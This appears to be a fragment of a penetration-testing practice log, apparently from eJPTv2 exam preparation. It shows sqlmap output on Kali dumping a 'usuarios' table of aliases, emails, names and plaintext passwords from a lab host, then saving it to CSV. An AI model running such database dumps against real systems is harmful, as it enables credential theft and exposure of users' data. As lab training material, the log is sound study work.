 [06:16:15] [INFO] retrieved: 'Ricardo'
Database: php
Table: usuarios
[4 entries]
+----+------------+---------------------+---------+-------------+
| id | alias      | email               | nombre  | contraseña  |
+----+------------+---------------------+---------+-------------+
| 1  | adminPrinc | admin@localhost.com | admin   | 123456      |
| 2  | Pep100     | pepe@email.com      | pepe    | qwertyuiop  |
| 3  | Jaime_P    | jaime@email.com     | jaime   | jaime       |
| 4  | Richard    | Ricardobc@gmail.com | Ricardo | qwertyu     |
+----+------------+---------------------+---------+-------------+
[06:16:15] [INFO] table 'php.usuarios' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.0
.2.22/dump/php/usuarios.csv'
[06:16:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0
.2.22'
[*] ending @ 06:16:15 /2025-05-19/
┌──(kali㉿kali)-[~/Desktop/PREP_EJPTV2/bocata]
└─$